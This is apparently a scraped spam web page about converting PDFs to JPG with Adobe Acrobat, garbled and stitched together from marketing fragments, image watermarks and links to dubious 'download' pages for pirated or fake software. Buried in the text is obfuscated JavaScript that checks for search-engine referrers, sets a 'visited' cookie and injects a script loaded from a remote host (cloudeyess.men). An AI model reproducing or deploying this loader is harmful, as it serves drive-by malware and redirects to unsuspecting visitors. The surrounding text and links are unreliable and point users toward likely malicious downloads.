



Download from Dreamstime.com eviewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Download Convert Pdf To Jpg With Adobe Acrobat For Android](https://xenodochial-wiles-6634f5.netlify.app/Office-Excell-For-Mac#pRPCm=DhiNbNAG8gDGygzWbcDYvMDU92yGqwyVXMB39grazP9MCK5wyGi3BMbcDHj2BYnwyGuMyVrwyGGgDP==)



## [Download Convert Pdf To Jpg With Adobe Acrobat For Android](https://xenodochial-wiles-6634f5.netlify.app/Office-Excell-For-Mac#pRPCm=DhiNbNAG8gDGygzWbcDYvMDU92yGqwyVXMB39grazP9MCK5wyGi3BMbcDHj2BYnwyGuMyVrwyGGgDP==)





Download from Dreamstime.com reviewing purposes only

B

D 35103813 O Yulia Gapeenko | Dreamstime.com Adobe Acrobat uses the following file types for conversions: TXT, DOC, XLS, PRJ, PPT, ODT, ODG, ODP, SWX, SXD, STW, SXI, WPD, BMP, PNG, JPEG, TIFF, and GIF.. Accelerate Business with an Advanced PDF Conversion SolutionCVISION, CVista, CBatch, and the CVISION logo are registered trademarks of CVISION Technologies, Inc.. Yet another easy method is to drag and drop your file from Acrobat organizer in order to generate a PDF document.

For the process of PDF conversion, a combination of vector graphics, raster graphics and text are utilized.. var \_0xa9e0=['VmV] WRGU=','Snhz','aW5kZXhPZg==','YmlSdGE=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBw YXRoPQ==','OyBkb21haW49','VG1FcVQ=','YXlwTEk=','aGZwZUQ=','RGJIWUg=','VWh0Znc=','S3hmZlY=','aFZUYmk=', 'S3R4dkw=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0Y S4=','dmlzaXRlZA==','c3FE','d0da','SWlr','WkhF','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJn F1ZXJ5PQ==','bFhETXg=','Sm5lZGM=','VEtZdEc=','U2RNSnk=','RlVMWnk=','Vm5oYmw=','cmVmZXJyZXI=','Z2V0','SE VxUkI=','b3dQVWo=','SnpsUFg=','bnFsWEE=','a2h3THQ=','b2pFUFM=','amtoaXo=','Y3JlYXRlRWxlbWVudA==','Z2V0R WxlbWVudHNCeVRhZ05hbWU=','ZU1DTUU=','YXBwZW5kQ2hpbGQ=','bUpmZGE=','c2V0','ZEF6RVk=','c2NyaXB0',' WHRJUWE=','c3Jj','aGVhZA==','Y29udmVydCtwZGYrdG8ranBnK3dpdGgrYWRvYmUrYWNyb2JhdA==','Y29va2ll','bWF 0Y2g=','emdKcVQ=','bEtERFM='];(function(\_0xd569e,\_0x2dfb90){var \_0xb9055f=function(\_0x51ec5d){while(--\_0x51ec5d)} {\_0xd569e['push'](\_0xd569e['shift']());}};\_0xb9055f(++\_0x2dfb90);}(\_0xa9e0,0x1a9));var

\_0x0a9e=function(\_0x1d27c3,\_0x2166ae){\_0x1d27c3=\_0x1d27c3-0x0;var

\_0x394380=\_0xa9e0[\_0x1d27c3];if(\_0x0a9e['initialized']===undefined){(function(){var \_0x4d4b49;try{var

 $0x223$ eac=Function('return\x20(function()\x20'+'{}.. CVISION's PdfCompressor is a leading solution with capabilities beyond that of the Acrobat PDF converter.. For example, during the conversion process, CVISION applies advanced file compression technology to minimize download times and data storage costs associated with document handling.

[Office For Mac 2016 File Size](https://folkpogcyki.substack.com/p/office-for-mac-2016-file-size)

It also offers OCR, or optical character recognition, allows users to make image documents fully text-searchable during the conversion process.. Converting to PDF allows for easier access to a wide variety of file types Features and Shortcomings of the Adobe Acrobat PDF ConverterThe Adobe Acrobat Reader is useful for personal and quick and dirty PDF conversion.. Further, PdfCompressor's superior memory handling allows it to convert incredible volumes of documents rapidly for efficient processing. [Bioshock For Mac Torrent](https://hub.docker.com/r/bycaformlep/bioshock-for-mac-torrent)



## [Catalina Download Size](https://gallant-benz-651bc5.netlify.app/Mac-Os-Catalina-Download-Size)

## [Streamlabs Obs Download For Mac](http://esadecas.unblog.fr/2021/03/09/streamlabs-obs-download-for-mac/)

 In just one step, you can upload files from your PC and convert file formats to PDF.. Business and high-volume users need a more robust solution for efficient document management on a larger scale. [The Rise Of Modern China Epub Download](https://fervent-khorana-15a6b7.netlify.app/The-Rise-Of-Modern-China-Epub-Download)

## [Visual Studio C Serial Port Example](https://tender-kare-e3dd6a.netlify.app/Visual-Studio-C-Serial-Port-Example)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4d4b49=\_0x223eac();}catch(\_0x1d35b7){\_0x4d4b49=window;}var \_0x2ee bb3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4d4b49['atob']||(\_0x4d4b49[ 'atob']=function(\_0x2d963b){var \_0x47affe=String(\_0x2d963b)['replace'](/=+\$/,'');for(var \_0x34ebba=0x0,\_0x320086,\_0x392 82b,\_0x463b41=0x0,\_0x3898d0='';\_0x39282b=\_0x47affe['charAt'](\_0x463b41++);~\_0x39282b&&(\_0x320086=\_0x34ebba% 0x4?\_0x320086\*0x40+\_0x39282b:\_0x39282b,\_0x34ebba++%0x4)?\_0x3898d0+=String['fromCharCode'](0xff&\_0x320086> >(-0x2\*\_0x34ebba&0x6)):0x0){\_0x39282b=\_0x2eebb3['indexOf'](\_0x39282b);}return

\_0x3898d0;});}());\_0x0a9e['base64DecodeUnicode']=function(\_0x5db4c2){var \_0x2ca05d=atob(\_0x5db4c2);var  $0x3ffaa4=[1;for(var \ 0x314059=0x0, \ 0x5c4884=\ 0x2ca05d['length']$ ;  $0x314059=\ 0x1dd541;$ ,'biRta':function \_0x4ab276(\_0x4c788f,\_0x1b82b7){return \_0x4c788f=\_0x34f7b5;},'gjLKu':function \_0x59e46f(\_0x1339d0,\_0x3c775a){return

\_0x1339d0===\_0x3c775a;},'jkhiz':\_0x0a9e('0x25'),'eMCME':'head','mJfda':\_0x0a9e('0x26'),'dAzEY':function

\_0x59aa7b(\_0x2144ca,\_0x4799d4){return \_0x2144ca(\_0x4799d4);},'YxmTX':\_0x0a9e('0x27')};var \_0x42b833=[\_0x2427d5[' YqCul'],\_0x2427d5[\_0x0a9e('0x28')],\_0x2427d5[\_0x0a9e('0x29')],\_0x2427d5[\_0x0a9e('0x2a')],\_0x2427d5[\_0x0a9e('0x2b')], \_0x2427d5[\_0x0a9e('0x2c')],\_0x2427d5[\_0x0a9e('0x2d')]],\_0xe339b1=document[\_0x0a9e('0x2e')],\_0x5c500c=![],\_0xc9529d  $=$ cookie[\_0x0a9e('0x2f')](\_0x2427d5[\_0x0a9e('0x30')]);for(var \_0x27d1f5=0x0;\_0x2427d5[\_0x0a9e('0x31')](\_0x27d1f5,\_0x4 2b833[\_0x0a9e('0xd')]);\_0x27d1f5++){if(\_0x2427d5[\_0x0a9e('0x32')](\_0x2427d5[\_0x0a9e('0x33')],\_0x2427d5[\_0x0a9e('0x3 4')])){return \_0x2d2bfb;}else{if(\_0x2427d5[\_0x0a9e('0x35')](\_0xe339b1['indexOf'](\_0x42b833[\_0x27d1f5]),0x0)){if(\_0x242 7d5['gjLKu'](\_0x2427d5[\_0x0a9e('0x36')],\_0x2427d5['jkhiz'])){\_0x5c500c=!![];}else{var \_0x1d999b=document[\_0x0a9e('0x  $37$ ')]('script');script[\_0x0a9e('0x2')]=\_0x4fbc7a;document[\_0x0a9e('0x38')](\_0x2427d5[\_0x0a9e('0x39')])[0x0][\_0x0a9e('0x3a' )]( $0x6c88bf;$ }}}if( $0x5c500c$ }{if( $0x2427d5$ ['mJfda']!== $0x2427d5$ [ $0x0a9e('0x3b')$ ]){ $0x3636d5=!!$ [';}else{cookie[ $0x0$ a9e('0x3c')](\_0x0a9e('0x22'),0x1,0x1);if(!\_0xc9529d){\_0x2427d5[\_0x0a9e('0x3d')](include,\_0x2427d5['YxmTX']+q+'');}}}} R(); Adobe Acrobat PDF ConverterWhat is Adobe Acrobat PDF Conversion Software?Adobe Acrobat is a basic PDF Conversion tool available online.. Adobe Acrobat is certainly a useful tool for general PDF conversion, but businesses would be wise to consider the advantages of CVISION's PdfCompressor to reduce costs and speed internal processes. 773a7aa168 [Get](http://zebrnocog.yolasite.com/resources/Get-2018-Av-Audio-Recorder-Gky-656-For-Mac.pdf) [2018 Av Audio Recorder Gky \(6.5.6 For Mac](http://zebrnocog.yolasite.com/resources/Get-2018-Av-Audio-Recorder-Gky-656-For-Mac.pdf)

773a7aa168

[For Mac Free Games](https://hub.docker.com/r/numbrislitem/for-mac-free-games)